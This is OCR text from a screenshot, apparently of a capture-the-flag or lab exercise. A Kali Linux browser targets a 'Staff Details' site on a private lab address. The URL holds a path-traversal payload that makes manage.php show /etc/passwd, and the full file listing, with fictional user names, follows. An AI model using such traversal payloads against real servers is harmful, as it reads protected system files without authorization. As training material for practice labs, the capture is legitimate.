 Example.com - Staff Details
192.168.253.132/manage.php?file=../../../../../../etc/passwd
60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash